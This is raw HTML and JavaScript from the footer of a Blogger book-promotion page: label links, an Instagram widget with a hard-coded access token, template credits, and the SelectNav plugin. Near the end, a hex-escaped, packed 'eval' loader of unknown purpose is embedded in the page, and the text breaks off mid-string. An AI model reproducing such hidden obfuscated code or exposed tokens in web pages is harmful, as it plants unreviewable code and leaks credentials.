<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Johanna%20Frank'>Johanna Frank</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Joni%20Parker'>Joni Parker</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/J%C3%B6rg%20%20H.%20Trauboth'>Jörg  H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jury%20Duty%20is%20Murder'>Jury Duty is Murder</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Karen%20Charles'>Karen Charles</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Kate%20Damon'>Kate Damon</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Kayleigh%20Kavanagh'>Kayleigh Kavanagh</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Knot%20of%20Souls'>Knot of Souls</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/L.%20Ron%20Hubbard'>L. Ron Hubbard</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Like%20Driftwood%20on%20the%20Salish%20Sea'>Like Driftwood on the Salish Sea</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Mary%20Lawlor'>Mary Lawlor</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Michael%20Dow'>Michael Dow</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Mike%20Martin'>Mike Martin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Nancy%20Golden'>Nancy Golden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/New%20Release'>New Release</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/NightBorn'>NightBorn</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/nonfiction'>nonfiction</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Nurse%20Dorothea%20Presents%20Why%20Coping%20Skills%20Work%20and%20What%20Are%20Some%20That%20Can%20Be%20Done%20Anytime%20and%20Anywhere'>Nurse Dorothea Presents Why Coping Skills Work and What Are Some That Can Be Done Anytime and Anywhere</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/One%20Foot%20in%20the%20Ether'>One Foot in the Ether</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/P.K.%20Eden'>P.K. Eden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Paula%20Omokhomion'>Paula Omokhomion</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Pre-Order%20Blitz'>Pre-Order Blitz</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Princess%20Sophie%20and%20the%20Christmas%20Elixir'>Princess Sophie and the Christmas Elixir</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/PUBLISHING'>PUBLISHING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Pump%20Up%20Your%20Book'>Pump Up Your Book</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Q%26A'>Q&amp;A</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/R.C.%20Dickens'>R.C. Dickens</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/RESEARCH'>RESEARCH</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Richard%20I.%20Levine'>Richard I. Levine</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Ring%20of%20Rosin'>Ring of Rosin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Self-Publishing'>Self-Publishing</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/SETTING'>SETTING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Shape%20of%20the%20Sun'>Shape of the Sun</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Sheila%20Roberts'>Sheila Roberts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Soul%20Matters'>Soul Matters</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Soul%20Stirrings'>Soul Stirrings</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Terese%20Luikens'>Terese Luikens</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Death%20of%20the%20Kremlin%20Czar'>The Death of the Kremlin Czar</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Essence%20of%20Bliss'>The Essence of Bliss</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20House%20of%20Gold'>The House of Gold</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Merry%20Matchmaker'>The Merry Matchmaker</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Mirror'>The Mirror</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Voice%20I%20Couldn%27t%20Ignore'>The Voice I Couldn&#39;t Ignore</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/THE%20WRITER%27S%20LIFE'>THE WRITER&#39;S LIFE</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Theresa%20Cheung'>Theresa Cheung</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Thriller'>Thriller</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/True%20Crime'>True Crime</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Urbex%20Predator'>Urbex Predator</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/WRITING'>WRITING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Yolonda%20Tonette%20Sanders'>Yolonda Tonette Sanders</a>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @soratemplates</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x6e\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x77\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\